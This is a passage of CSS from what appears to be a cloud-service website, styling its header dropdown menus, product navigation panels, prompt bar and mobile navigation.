  padding-left: 38px;
  padding-top: 25px;
  flex-flow: row wrap;
  flex: 18;
  overflow: auto;
  display: flex;
  align-items: flex-start;
  position: relative;
  max-height: calc(94vh - 75px - 25px);
}
.header-container.fixed .dropdown-common-right-wrapper {
  max-height: calc(94vh - 75px);
}
#header.show-top-prompt .dropdown-common-right-wrapper {
  max-height: calc(94vh - 75px - 25px - 42px);
}
#header.show-top-ad .dropdown-common-right-wrapper {
  max-height: calc(94vh - 75px - 25px - 70px);
}
.dropdown-common-rightl {
  flex: 12;
  padding-bottom: 45px;
  display: block;
}
.dropdown-common-rightl:after {
  content: "";
  display: table;
  clear: both;
}
.dropdown-common-rightl .dropdown-common-module:first-child {
  margin-top: 32px;
}
.dropdown-common-col {
  flex: 1;
}
.dropdown-common-module + .dropdown-common-module {
  margin-top: 45px;
}
@media (max-width: 1599px) {
  .dropdown-common-module + .dropdown-common-module {
    margin-top: 32px;
  }
}
.dropdown-common-module-title {
  font-size: 18px;
  line-height: 22px;
  margin-bottom: 18px;
  color: var(--zdxlzt);
  transition: all 0.2s;
  position: relative;
      display: flex;
      align-items: center;
}
.dropdown-common-module-title .dropdown-product-item-desc {
    margin-top: 0;
}
@media (max-width: 1599px) {
  .dropdown-common-module-title {
    font-size: 16px;
    line-height: 20px;
  }
}
.dropdown-common-module-title i {
  margin-left: 8px;
}
.dropdown-common-module-title[href]:hover {
  color: #2468f2;
}
.dropdown-common-module-wrapper {
  display: flex;
  flex-wrap: wrap;
  margin-top: -4px;
}
.dropdown-common-module-wrapper .dropdown-common-item {
  flex: 0 0 33%;
  max-width: 33%;
}
.dropdown-common-module-wrapper .common-item-two {
  flex: 1;
  max-width: 100%;
}
.dropdown-common-module-wrapper .common-item-three {
  flex: 1;
  max-width: 100%;
}
.dropdown-common-module-wrapper.two-cols .dropdown-common-item {
      display: flex;
	  flex: 0 0 calc(var(--zdcdkd) - var(--zdcdwj));
	  max-width: calc(var(--zdcdkd) - var(--zdcdwj));
	  background: var(--zdcdbg);
	  border: 1px solid var(--zdcdbk);
	  border-radius: var(--zdcdyj);
}
.common-flex-item-2-1 {
  flex: 0 0 66%;
  max-width: 66%;
}
.common-flex-item-2-2 {
  flex: 0 0 33%;
  max-width: 33%;
}
.common-flex-item-2 {
  flex: 0 0 33%;
  max-width: 33%;
}
.common-flex-item-3 {
  flex: 0 0 33%;
  max-width: 33%;
}
.dropdown-common-item {
  display: block;
  cursor: pointer;
  margin: var(--zdcdwj);
      margin-left: 0;
      margin-top: 0;
      padding: var(--zdcdnj);
}
@media (max-width: 1599px) {
  .dropdown-common-item {
    margin-top: 16px;
  }
}
.dropdown-common-item:hover .dropdown-common-item-title {
  color:var(--zdztxz);
}
.dropdown-common-item-title {
  font-size: 16px;
  line-height: 20px;
  color: var(--zdxlzt);
  transition: all 0.2s;
}
@media (max-width: 1599px) {
  .dropdown-common-item-title {
    font-size: 14px;
    line-height: 18px;
  }
}
.dropdown-common-item-desc {
  font-size: 14px;
  line-height: 22px;
  color: var(--zdcdzt);
  margin-top: 4px;
}
@media (max-width: 1599px) {
  .dropdown-common-item-desc {
    font-size: 12px;
    line-height: 18px;
  }
}
.dropdown-common-rightr {
  flex: 5;
  padding-bottom: 32px;
}
.dropdown-common-recommend {
  margin-top: 32px;
  overflow: auto;
  height: 100%;
}
.dropdown-common-recommend .dropdown-common-item {
  display: block;
  padding: 17px 0;
  margin-top: 0;
  border-bottom: 1px solid #DFE1E6;
}
.dropdown-common-recommend .dropdown-common-item-title {
  font-size: 14px;
  line-height: 22px;
  color: #252B3A;
}
.dropdown-common-recommend .dropdown-common-item-desc {
  font-size: 12px;
  line-height: 18px;
  color: #8A8E99;
}
.dropdown-common-recommend-title {
  font-size: 18px;
  line-height: 22px;
  margin-left: 18.5px;
  color: #252B3A;
}
@media (max-width: 1599px) {
  .dropdown-common-recommend-title {
    font-size: 16px;
    line-height: 20px;
  }
}
.dropdown-common-recommend-link {
  display: inline-block;
  width: 254px;
  height: 280px;
  border-radius: 4px;
  margin-top: 16px;
  padding: 23px 25px;
  margin-left: 18px;
  position: relative;
  overflow: hidden;
}
.dropdown-common-recommend-link .link-bg {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-size: cover;
  transition: 0.2s;
  transform: scale(1.01);
  z-index: 0;
}
.dropdown-common-recommend-link:hover .link-bg {
  transform: scale(1.08);
}
.dropdown-common-recommend-link .link-title {
  font-size: 16px;
  line-height: 22px;
  color: #252B3A;
  z-index: 1;
  position: relative;
  font-weight: bold;
}
.dropdown-common-recommend-link .link-desc {
  font-size: 12px;
  line-height: 18px;
  color: #252B3A;
  margin-top: 4px;
  z-index: 1;
  position: relative;
}
@media (max-width: 1279px) {
  .dropdown-common-right-wrapper > .dropdown-common-rightr {
    display: none;
  }
}
@media (max-width: 949px) {
  .dropdown-common-left-wrapper {
    flex: 5;
  }
  .dropdown-common-right-wrapper {
    flex: 15;
  }
  .dropdown-common-right-wrapper .dropdown-common-rightl {
    flex-flow: column;
  }
  .dropdown-common-right-wrapper .dropdown-common-col + .dropdown-common-col {
    margin-top: 56px;
  }
  .dropdown-common-module-wrapper .dropdown-common-item {
    flex: 0 0 50%;
    max-width: 50%;
  }
}
/* region 主菜单下拉内容--产品*/
.dropdown-product-container {
  position: relative;
  height: fit-content;
  max-height: 100%;
  max-height: calc(94vh - 75px - 25px);
}
.header-container.fixed .dropdown-product-container {
  max-height: calc(94vh - 75px);
}
#header.show-top-prompt .dropdown-product-container {
  max-height: calc(94vh - 75px - 25px - 42px);
}
#header.show-top-ad .dropdown-product-container {
  max-height: calc(94vh - 75px - 25px - 70px);
}
.dropdown-product-wrapper {
  display: flex;
  height: auto;
  min-height: 300px;
  max-height: calc(94vh - 75px - 25px);
  margin: 0 auto;
}
.header-container.fixed .dropdown-product-wrapper {
  max-height: calc(94vh - 75px);
}
#header.show-top-prompt .dropdown-product-wrapper {
  max-height: calc(94vh - 75px - 25px - 42px);
}
#header.show-top-ad .dropdown-product-wrapper {
  max-height: calc(94vh - 75px - 25px - 70px);
}
@media (min-width: 1367px) and (max-width: 1439px) {
  .dropdown-product-wrapper {
    max-width: 1200px;
  }
}
.header-dropdown-solution .dropdown-product-wrapper {
  height: 668px;
}
.header-dropdown-ei .dropdown-product-wrapper {
  height: 600px;
}
/* 左侧导航部分 */
.dropdown-product-wrapper-left {
  flex: 4;
  padding-top: 32px;
  padding-bottom: 2px;
}
.dropdown-product-wrapper-left.two-cols {
  flex: 5;
}
.dropdown-product-nav {
  margin-top: 24px;
  overflow: auto;
  height: calc(100% - 130px);
  display: flex;
}
.dropdown-product-nav ul {
  flex: 1;
  height: fit-content;
}
.dropdown-product-nav li + li {
  margin-top: 24px;
}
@media (max-width: 1599px) {
  .dropdown-product-nav li + li {
    margin-top: 16px;
  }
}
.dropdown-product-nav li:last-child {
  margin-bottom: 16px;
}
.dropdown-product-nav-container {
  height: 100%;
  padding: 0;
  transform: translate(0, -60px);
  transition: 0.2s;
  position: relative;
}
.J-product-nav-container:after{
    content: "";
    position: absolute;
	right: 0;
    top: 0;
    width: 100%;
    height: 100%;
	z-index: -1;
    background: #fff url(../../../img/leftbg.jpg) right bottom no-repeat;
    background-size: 400px auto;
}
.dropdown-product-nav-menu {
  display: block;
  position: relative;
  padding: 0;
  cursor: default;
}
.dropdown-product-nav-menu[href] {
  cursor: pointer;
}
.dropdown-product-nav-menu-text {
  margin-right: 10px;
  line-height: 22px;
  font-size: 16px;
  line-height: 20px;
}
@media (max-width: 1599px) {
  .dropdown-product-nav-menu-text {
    font-size: 14px;
    line-height: 18px;
  }
}
.dropdown-product-nav-menu-text span {
  line-height: 18px;
  color: var(--zdxlzt);
  box-sizing: border-box;
  display: inline-block;
  position: relative;
  transition: all 0.2s;
}
.dropdown-product-nav-menu-text span::before {
  content: '';
  display: block;
  position: absolute;
  top: calc(100% + 4px);
  width: 100%;
  height: 2px;
  transition: all 0.2s;
  transition-delay: 0;
  background: var(--zdztxz);
  transform: scaleX(0);
  transform-origin: 0%;
}
.dropdown-product-nav li.active span {
    color: var(--zdxlzt);
}
.dropdown-product-more {
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  font-weight: 600;
  color: var(--zdxlzt);
}
.dropdown-product-more a {
  transition: all 0.2s;
  transition-delay: 0;
}
.dropdown-product-more a:hover {
  color: #2468f2;
}
.dropdown-product-contact {
  display: block;
  color: #575D6C;
  font-size: 14px;
  height: 18px;
  margin-top: 12px;
  transition: all 0.2s;
  cursor: pointer;
}
.dropdown-product-contact:hover {
  color: #2468f2;
}
@media (max-width: 1024px) {
  .dropdown-product-contact {
    font-size: 12px;
  }
}
/* 中间下拉区域内容 */
.dropdown-product-wrapper-right {
  position: relative;
  flex: 20;
  padding: 0 0 28px 28px;
}
.dropdown-product-wrapper-right::after {
  content: '';
  display: block;
  width: 100%;
  height: 0;
  position: absolute;
  bottom: 0;
}
.dropdown-product-wrapper-right.showGradient::after {
  background-image: linear-gradient(to top, #ffffff, rgba(255, 255, 255, 0));
}
/* 顺序展示下拉的内容动画 */
.header-dropdown-list.show-text .dropdown-product-nav-container {
  transform: translate(0, 0);
  transition-delay: 0.15s;
}
[data-nav-index] {
  opacity: 0;
  transition: 0.2s;
}
.header-dropdown-list.show-text [data-nav-index] {
  opacity: 1;
  transform: translate(0, 0);
  transition-delay: 0.2s;
}
.header-dropdown-list.show-text [data-nav-index='0'] {
  transition-delay: 0.4s;
}
.header-dropdown-list.show-text [data-nav-index='1'] {
  transition-delay: 0.42s;
}
.header-dropdown-list.show-text [data-nav-index='2'] {
  transition-delay: 0.44s;
}
.header-dropdown-list.show-text [data-nav-index='3'] {
  transition-delay: 0.46s;
}
.header-dropdown-list.show-text [data-nav-index='4'] {
  transition-delay: 0.48s;
}
.header-dropdown-list.show-text [data-nav-index='5'] {
  transition-delay: 0.5s;
}
.header-dropdown-list.show-text [data-nav-index='6'] {
  transition-delay: 0.52s;
}
.header-dropdown-list.show-text [data-nav-index='7'] {
  transition-delay: 0.54s;
}
.header-dropdown-list.show-text [data-nav-index='8'] {
  transition-delay: 0.56s;
}
.header-dropdown-list.show-text [data-nav-index='9'] {
  transition-delay: 0.58s;
}
.header-dropdown-list.show-text [data-nav-index='10'] {
  transition-delay: 0.6s;
}
.header-dropdown-list.show-text [data-nav-index='11'] {
  transition-delay: 0.62s;
}
.dropdown-product-nav-menu:hover .dropdown-product-nav-menu-text span::before,
.active .dropdown-product-nav-menu .dropdown-product-nav-menu-text span::before {
  width: 100%;
  transform: scaleX(1);
}
.dropdown-product-nav-menu:hover .dropdown-product-nav-menu-icon-normal,
.active .dropdown-product-nav-menu .dropdown-product-nav-menu-icon-normal {
  opacity: 0;
}
.dropdown-product-nav-menu:hover .dropdown-product-nav-menu-icon-active,
.active .dropdown-product-nav-menu .dropdown-product-nav-menu-icon-active {
  opacity: 1;
}
/* 产品下拉主内容区 */
.dropdown-product-body {
  height: 100%;
}
.dropdown-product-content {
  display: none;
  position: relative;
  overflow: hidden;
  height: 100%;
}
.dropdown-product-content.show {
  display: flex;
}
.dropdown-product-content-middle {
  flex: 15;
}
/* 顶部模块标题 */
.dropdown-product-content-middlet {
  font-size: 24px;
  line-height: 28px;
  color:var(--zdxlzt);
  margin-bottom: 24px;
  padding: 32px 26px 0 0;
}
@media (max-width: 1599px) {
  .dropdown-product-content-middlet {
    font-size: 20px;
    line-height: 26px;
  }
}
@media (max-width: 1599px) {
  .dropdown-product-content-middlet {
    margin-bottom: 20px;
  }
}
.dropdown-product-module-title-icon{
	    display: flex;
	    align-items: center;
	    justify-content: flex-end;
	    flex-wrap: wrap;
	    flex-direction: row-reverse;
}
.dropdown-product-content-middlet a {
  transition: all 0.2s;
}
.dropdown-product-content-middlet a[href]:hover {
  color: #2468f2;
}
.dropdown-product-module-title-icon img{
  width: 46px;
  height: 46px;
  display: inline-block;
  margin-right: 8px;
  background-size: cover;
}
.dropdown-common-module-title img{
  width: 25px;
  height: 25px;
  display: inline-block;
  margin-right: 8px;
  background-size: cover;
}
.dropdown-product-content-middleb {
  height: 100%;
      overflow: auto;
}
.dropdown-product-content-middleb .dropdown-product-module.no-title {
  margin-top: -16px;
}
.dropdown-product-content-middleb > div {
  margin-bottom: 10px;
}
.dropdown-product-content-middleb > div:last-child {
  margin-bottom: 0;
}
@media (max-width: 1599px) {
  .dropdown-product-content-middleb > div {
    margin-bottom: 32px;
  }
}
.dropdown-product-content-middleb-split > div {
  margin-bottom: 32px;
}
@media (max-width: 1599px) {
  .dropdown-product-content-middleb-split > div {
    margin-bottom: 24px;
  }
}
.dropdown-product-module-title {
  font-size: 18px;
  line-height: 22px;
  color:var(--zdxlzt);
  transition: all 0.2s;
  position: relative;
}
@media (max-width: 1599px) {
  .dropdown-product-module-title {
    font-size: 16px;
    line-height: 20px;
  }
}
.no-title .dropdown-product-module-title {
  margin-bottom: 0;
}
.dropdown-product-module-title i {
  margin-left: 8px;
}
.dropdown-product-module-title i.show-label {
  left: 35px;
}
.dropdown-product-module-title[href]:hover {
  color: #2468f2;
}
.dropdown-product-module-title[href]:hover i.show-label {
  left: 40px;
}
.dropdown-product-module-title-split {
  font-size: 16px;
  line-height: 20px;
  font-weight: 700;
}
@media (max-width: 1599px) {
  .dropdown-product-module-title-split {
    font-size: 14px;
    line-height: 18px;
  }
}
.dropdown-product-module-wrapper {
  display: flex;
  flex-wrap: wrap;
margin-top: -13px;
}
.dropdown-product-module-wrapper .dropdown-product-item {
  flex: 0 0 33%;
  max-width: 33%;
}
.dropdown-product-item>img,.dropdown-common-item>img{max-width: 46px;max-height: 46px;margin-right: 10px;margin-top: -5px;}
.dropdown-product-module-wrapper .item-two {
  flex: 1;
  max-width: 100%;
}
.dropdown-product-module-wrapper .item-three {
  flex: 1;
  max-width: 100%;
}
.dropdown-product-module-wrapper.two-cols .dropdown-product-item {
    flex: 0 0 calc(var(--zdcdkd) - var(--zdcdwj));
    max-width: calc(var(--zdcdkd) - var(--zdcdwj));
	background: var(--zdcdbg);
	border: 1px solid var(--zdcdbk);
	border-radius: var(--zdcdyj);
}
.dropdown-product-module-wrapper .dropdown-product-item-twocol {
  flex: 0 0 50%;
  max-width: 50%;
}
@media (max-width: 1599px) {
  .dropdown-product-module-wrapper-split {
    margin-top: 0px;
  }
}
.flex-item-2-1 {
  flex: 0 0 66%;
  max-width: 66%;
}
.flex-item-2-2 {
  flex: 0 0 33%;
  max-width: 33%;
}
.flex-item-2 {
  flex: 0 0 33%;
  max-width: 33%;
}
.flex-item-12-1 {
  flex: 0 0 33%;
  max-width: 33%;
}
.flex-item-12-2 {
  flex: 0 0 66%;
  max-width: 66%;
}
.flex-item-2-1-split {
  flex: 0 0 50%;
  max-width: 50%;
}
.flex-item-2-2-split {
  flex: 0 0 50%;
  max-width: 50%;
}
.flex-item-2-split {
  flex: 0 0 50%;
  max-width: 50%;
}
.flex-item-3 {
  flex: 0 0 33%;
  max-width: 33%;
}
@media (max-width: 949px) {
  .dropdown-product-module {
    display: block !important;
  }
}
@media (max-width: 949px) {
  .flex-item-2 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .flex-item-2:last-child {
    margin-top: 32px;
  }
  .flex-item-3 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .flex-item-3:not(first-child) {
    margin-top: 32px;
  }
  .flex-item-12-1,
  .flex-item-12-2 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .flex-item-12-2 {
    margin-top: 32px;
  }
}
.dropdown-product-item-split {
  margin-top: 8px;
  padding: 0 26px;
  line-height: 24px;
}
@media (max-width: 1599px) {
  .dropdown-product-item-split {
    margin-top: 4px;
  }
}
.dropdown-product-item {
  margin:var(--zdcdwj);
  margin-left: 0;
      margin-top: 0;
  padding:var(--zdcdnj);
  display: flex;
    align-items: center;
    flex-direction: row-reverse;
    justify-content: flex-end;
    flex-grow: 1;
}
@media (max-width: 1599px) {
  .dropdown-product-item {
    margin-top: 16px;
  }
}
.dropdown-product-item:hover .dropdown-product-item-title {
  color: var(--zdztxz);
}
.dropdown-product-item-title-simplify:hover {
  color: var(--zdztxz);
}
.dropdown-product-item-title-split {
  padding-right: 5px;
}
.dropdown-product-item-title {
  font-size: 16px;
  line-height: 20px;
  color:var(--zdxlzt);
  transition: all 0.2s;
}
@media (max-width: 1599px) {
  .dropdown-product-item-title {
    font-size: 14px;
    line-height: 18px;
  }
}
.dropdown-product-item-desc {
  font-size: 12px;
  line-height: 22px;
  color: var(--zdcdzt);
  margin-top: 3px;
  margin-left: 1px;
}
@media (max-width: 1599px) {
  .dropdown-product-item-desc {
    font-size: 12px;
    line-height: 18px;
  }
}
.dropdown-product-content-right {
  flex: 5;
  margin-top: 32px;
  margin-left: var(--zdcdwj);
}
.header-dropdown-product .dropdown-product-content-right {
  margin-top: 86px;
    margin-left: var(--zdcdwj);
}
.dropdown-product-recommend .dropdown-product-item {
  margin-top: 0;
  display: block;
  padding: 17px 0;
  border-bottom: 1px solid #dfe1e6;
}
.dropdown-product-recommend .dropdown-product-item-title {
  font-size: 14px;
  line-height: 22px;
  color: #252B3A;
}
.dropdown-product-recommend .dropdown-product-item-desc {
  font-size: 12px;
  line-height: 18px;
  color: #8A8E99;
}
.dropdown-product-recommend-title {
  font-size: 18px;
  line-height: 22px;
  color: var(--zdxlzt);
}
.dropdown-product-recommend-link {
  display: inline-block;
  width: 254px;
  height: 280px;
  border-radius: 4px;
  margin-top: 25px;
  padding: 23px 25px;
  overflow: hidden;
  position: relative;
}
.dropdown-product-recommend-link .link-bg {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-size: cover;
  background-position: center;
  transition: 0.2s;
  transform: scale(1.01);
  z-index: 0;
}
.dropdown-product-recommend-link:hover .link-bg {
  transform: scale(1.08);
}
.dropdown-product-recommend-link .link-title {
  font-size: 16px;
  line-height: 22px;
  font-weight: bold;
  color: #252B3A;
  z-index: 1;
  position: relative;
}
.dropdown-product-recommend-link .link-desc {
  font-size: 12px;
  line-height: 18px;
  color: #252B3A;
  margin-top: 4px;
  z-index: 1;
  position: relative;
}
@media (max-width: 1279px) {
  .dropdown-product-content-right {
    display: none;
  }
}
@media (max-width: 949px) {
  .dropdown-product-wrapper-left {
    flex: 4;
  }
  .dropdown-product-wrapper-right {
    flex: 17;
  }
  .dropdown-product-wrapper-right .dropdown-product-content-middleb > div {
    flex-flow: column;
  }
  .dropdown-product-wrapper-right .dropdown-product-content-col + .dropdown-product-content-col {
    margin-top: 56px;
  }
  .dropdown-product-module-wrapper .dropdown-product-item {
    flex: 0 0 50%;
    max-width: 50%;
  }
}
/** 右侧推荐列表 */
.dropdown-product-recommend-right {
  flex: 5;
  margin-top: 32px;
  padding-bottom: 32px;
  padding-right: 16px;
}
@media (max-width: 1439px) {
  .dropdown-product-recommend-right {
    margin-top: 24px;
  }
}
.dropdown-product-rec-title {
  font-size: 24px;
  line-height: 30px;
  font-weight: medium;
  color: #252B3A;
  margin-bottom: 8px;
}
@media (max-width: 1599px) {
  .dropdown-product-rec-title {
    font-size: 20px;
    line-height: 26px;
  }
}
@media (max-width: 1439px) {
  .dropdown-product-rec-title {
    margin-bottom: 0;
  }
}
.dropdown-product-rec-link {
  border-bottom: 1px solid #eee;
  padding-top: 16px;
  padding-bottom: 16px;
  display: block;
}
.rec-title {
  font-weight: bold;
  font-size: 14px;
  color: #252B3A;
  letter-spacing: 0;
  line-height: 18px;
}
.dropdown-product-rec-link:hover {
  transition: all 0.2s;
  transition-delay: 0;
}
.dropdown-product-rec-link:hover .rec-title {
  color: #2468f2;
}
.rec-desc {
  font-size: 12px;
  color: #8A8E99;
  letter-spacing: 0;
  line-height: 18px;
}
@media (max-width: 1279px) {
  .dropdown-product-content-right,
  .dropdown-product-recommend-right {
    display: none;
  }
}
.header-dialog {
  position: absolute;
  top: 100px;
  z-index: -1;
}
.dropdown-dialog-wrapper {
  display: flex;
  padding: 24px;
  background: #FFFFFF;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
  flex-wrap: wrap;
}
.dropdown-dialog-wrapper .dropdown-dialog-label {
  width: 100%;
  font-size: 14px;
  color: #252B3A;
  letter-spacing: 0;
  line-height: 22px;
  font-weight: bold;
  margin-bottom: 16px;
}
.dropdown-dialog-wrapper .dropdown-dialog-label a {
  position: relative;
}
.dropdown-dialog-wrapper .dropdown-dialog-label a:after {
  content: '';
  position: absolute;
  width: 16px;
  height: 16px;
  display: inline-block;
  right: -18px;
  top: 0;
  transform: rotate(-90deg);
  background: url([data-uri]) no-repeat center / cover;
}
.dropdown-dialog-col {
  min-width: 150px;
}
.dropdown-dialog-col + .dropdown-dialog-col {
  margin-left: 20px;
}
.dropdown-dialog-item {
  display: block;
  height: auto;
  transition: height 0.2s;
}
.dropdown-dialog-item > a {
  display: inline-block;
  margin-bottom: 12px;
}
.dropdown-dialog-item > a h2 {
  color: #252B3A;
  font-weight: 600;
}
.dropdown-dialog-item li > a {
  font-size: 14px;
  line-height: 22px;
  color: #252B3A;
  transition: all 0.2s;
}
.dropdown-dialog-item li > a:hover {
  color: #2468f2;
}
.dropdown-dialog-item li + li {
  margin-top: 12px;
}
@media (max-width: 768px) {
  .header-dialog {
    display: none;
  }
}
.header-prompt {
  padding: 12px 3%;
  background: #DFE1E6;
}
.show-top-prompt .header-prompt {
  display: block;
}
.header-prompt-wrapper {
  display: flex;
  flex-direction: row;
}
.header-prompt-content {
  line-height: 18px;
  display: flex;
  justify-content: center;
  width: calc(100% - 200px);
}
.header-prompt-content i {
  color: #5E7CE0;
  font-size: 16px;
}
.header-prompt-content p {
  font-size: 12px;
  margin-left: 8px;
  color: #252B3A;
}
.header-prompt-content p a {
  color: #526ECC;
}
.header-prompt-radio {
  display: flex;
}
.header-prompt-radio p {
  font-size: 12px;
  color: #575D6C;
  margin-left: 4px;
}
.header-prompt-radio .header-prompt-closed {
  height: 12px;
  line-height: 12px;
  width: 12px;
  margin-left: 24px;
  margin-top: 3px;
  color: #8A8E99;
  cursor: pointer;
}
.header-prompt-checkbox {
  width: 16px;
  height: 16px;
  margin-right: 10px;
  display: inline-block;
  border: 1px solid #8A8E99;
  border-radius: 2px;
  vertical-align: middle;
  cursor: pointer;
}
.header-prompt-checkbox:after {
  content: '';
  display: none;
}
.header-prompt-checkbox:hover {
  background-size: cover;
}
.header-prompt-checkbox.active {
  background: url([data-uri]) no-repeat center !important;
  background-size: 100% 100%;
  border-color: #2468f2;
}
.header-user-info-list-prompt {
  padding: 4px 16px;
}
.header-user-info-list-prompt .prompt-link {
  color: #526ecc;
}
.header-user-info-list-prompt a,
.header-user-info-list-prompt p {
  color: #252B3A;
  font-size: 14px;
  line-height: 18px;
}
.header-user-info-list-prompt > .header-user-info-split {
  padding: 16px 0!important;
}
.header-user-info-list-prompt .logout:hover a {
  color: #2468f2;
}
@media (max-width: 768px) {
  .header-prompt {
    padding: 16px;
    height: 120px;
  }
  .header-prompt-wrapper {
    flex-flow: column;
    height: 100%;
    align-items: center;
    justify-content: space-between;
  }
  .header-prompt-content {
    height: auto;
    width: 100%;
  }
  .header-prompt-radio {
    display: block;
    margin-top: 10px;
    width: 100%;
    padding-left: 24px;
  }
  .header-prompt-radio .header-prompt-checkbox {
    float: left;
  }
  .header-prompt-radio > p {
    float: left;
  }
  .header-prompt-radio .header-prompt-closed {
    float: right;
  }
  .show-top-prompt .pagenav-wrapper.fixed {
    top: 168px !important;
  }
}
.inputted ~ .header-search-submit:hover {
  cursor: pointer;
  color: #2468f2;
}
.header-search .header-search-close {
  display: none;
  position: absolute;
  right: 50px;
  top: 50%;
  width: 18px;
  height: 18px;
  padding: 1px;
  margin-top: -9px;
  color: #575C6C;
  cursor: pointer;
  transition: 0.2s;
}
.header-search .header-search-close:hover {
  color: #2468f2;
}
.header-search .header-search-close:after {
  content: "";
  position: absolute;
  height: 16px;
  border-left: solid 1px #8A8E99;
  left: 100%;
  top: 50%;
  margin-top: -8px;
  margin-left: 7px;
}
.bottom-username {
  display: none;
}
@media (max-width: 1023px) {
  .header-icon-user {
    display: inline-block;
    vertical-align: middle;
    background-image: url([data-uri]);
    width: 22px;
    height: 22px;
    background-size: 100% 100%;
    background-position: 0 0;
  }
  .header-menu-search-mb {
    padding-top: 1px;
  }
  .header-icon-search {
    display: inline-block;
    vertical-align: middle;
    background-image: url([data-uri]);
    width: 22px;
    height: 22px;
    background-size: 100% 100%;
    background-position: 0 0;
  }
}
.header-verification i {
  margin-right: 5px;
  line-height: 20px;
}
.header-verification p {
  display: none;
  vertical-align: middle;
  font-size: 12px;
}
.header-verification:not(.active) p.state-unactive {
  display: inline-block;
  color: #ff8833;
  position: relative;
  top: -3px;
}
.header-verification:not(.active) .header-icon-verification {
  display: inline-block;
  width: 16px;
  height: 16px;
  position: relative;
  top: 3px;
  background-image: url([data-uri]);
  background-size: 100% 100%;
}
.header-verification:not(.active) .header-icon-verification-on {
  display: none;
}
.header-verification.active p.state-active {
  display: inline-block;
  color: #20a53a;
  position: relative;
  top: -3px;
}
.header-verification.active .header-icon-verification {
  display: none;
}
.header-verification.active .header-icon-verification-on {
  display: inline-block;
  width: 16px;
  height: 16px;
  position: relative;
  top: 2px;
  background-image: url([data-uri]);
  background-size: 100% 100%;
}
@media (min-width: 769px) {
  .header-top .header-main .header-tools .header-tools-list .header-user:hover .header-user-info {
    display: block;
  }
  .header-user:hover .header-user-info {
    display: block;
  }
  .header-user:hover .header-user-name {
    color: #2468f2;
  }
  .header-user:hover .header-user-name i {
    border-top-color: #2468f2;
  }
  .header-user-info-list .logout .bottom-username {
    display: none !important;
  }
}
/* region 移动端导航折叠 */
.header-mbnav {
  display: none;
}
@media (max-width: 768px) {
  .header-mbnav.show {
    display: block;
    background: #fff;
  }
  .header-mbnav.show .por-icon-more-new {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 15px;
    height: 6px;
    margin-top: -4px;
    margin-left: 10px;
  }
  .header-mbnav.show .por-icon-more-new::before {
    content: "";
    position: absolute;
    bottom: 0;
    right: 0;
    border-bottom: 1px solid;
    border-radius: 1px;
    width: 100%;
  }
  .header-mbnav.show .por-icon-more-new:after {
    content: "";
    position: absolute;
    bottom: 0;
    right: 0;
    border-bottom: 1px solid;
    border-radius: 1px;
    width: 6px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: right;
    transform-origin: right;
  }
  .header-mbnav.show .header-subsite-mb-search {
    display: block;
    width: 100%;
    height: 60px;
    border-left: 15px solid #F0F0F0;
    border-right: 15px solid #F0F0F0;
    border-top: 11px solid #F0F0F0;
    border-bottom: 11px solid #F0F0F0;
  }
  .header-mbnav.show .header-subsite-mb-search_icon {
    display: inline-block;
    width: 16px;
    height: 16px;
    margin-top: 11px;
    margin-left: 10px;
    background-image: url([data-uri]);
    background-size: 100% 100%;
  }
  .header-mbnav.show .header-packup-container {
    display: block;
    height: 30px;
    width: 100%;
    position: fixed;
    bottom: 24px;
    pointer-events: none;
  }
  .header-mbnav.show .header-packup-container .header-packup-btn {
    height: 30px;
    width: 30px;
    pointer-events: auto;
    background-image: url([data-uri]);
    background-size: 100% 100%;
    margin: 0 auto;
  }
  .header-mb-icon {
    width: 14px;
    position: relative;
    top: 3px;
    left: 5px;
    vertical-align: top;
  }
  .header-mbnav {
    position: absolute;
    height: 100vh;
    left: 0;
    right: 0;
    top: 48px;
    bottom: 0;
  }
  .header-mbnav .header-packup-container {
    display: none;
  }
  .showPrompt .header-mbnav {
    top: 176px;
  }
  /* region 下拉菜单内容样式 */
  .header-mbnav-inner {
    display: flex;
    height: 100%;
    transition: 0.3s;
  }
  .header-mbnav-inner.show-next-level {
    transform: translate(-100%, 0);
  }
  .header-mbnav-level1,
  .header-mbnav-level2 {
    width: 100%;
    flex-shrink: 0;
  }
  .header-mbnav-level1 {
    padding-top: 4px;
    padding-bottom: 168px;
    overflow-y: auto;
  }
  .header-mbnav-level1::-webkit-scrollbar {
    display: none;
  }
  .header-mbnav-level2-inner {
    display: none;
    height: 100%;
  }
  .header-mbnav-level2-inner.show {
    display: block;
  }
  .header-mbnav-level2-head {
    position: relative;
    height: 48px;
    padding: 13px 48px;
    text-align: center;
    background-color: rgba(255, 255, 255, 0.1);
  }
  .header-mbnav-level2-back {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: 48px;
  }
  .header-mbnav-level2-back i {
    margin: 16px;
    color: #252B3A;
  }
  [data-name='language'] .header-mbnav-level2-item_link i {
    float: right;
  }
  .header-mbnav-level2-item_title {
    font-size: 14px;
    font-weight: bold;
    color: #252B3A;
  }
  .header-mbnav-level2-item_link {
    display: block;
    font-size: 14px;
    color: #252B3A;
    margin-top: 12px;
  }
  .header-mbnav-level2-item_link span {
    margin-left: 5px;
    color: #2468f2;
  }
  .header-mbnav-level2-item_link i {
    width: 16px;
    height: 16px;
    margin-top: 2px;
  }
  .header-mbnav-level2-item_link .por-icon-checked {
    background-image: url([data-uri]);
    background-size: 100% 100%;
  }
  .header-mbnav-level2-item .active {
    color: #2468f2;
  }
  .header-mbnav-level2-item + .header-mbnav-level2-item {
    border-top: 1px solid #DFE1E6;
    padding-top: 20px;
    margin-top: 20px;
  }
  .header-mbnav-level2-head-title {
    font-weight: bold;
    font-size: 16px;
    line-height: 22px;
    color: #252B3A;
  }
  .header-mbnav-level2-body {
    display: flex;
    height: 100%;
  }
  .header-mbnav-level2-leftmenu {
    position: relative;
    width: 120px;
    background: #f5f5f5;
    z-index: 10;
  }
  .header-mbnav-level2-leftmenu:only-child {
    width: 100%;
  }
  .header-mbnav-level2-menulist,
  .header-mbnav-level2-collapses {
    height: 100%;
    overflow-y: auto;
  }
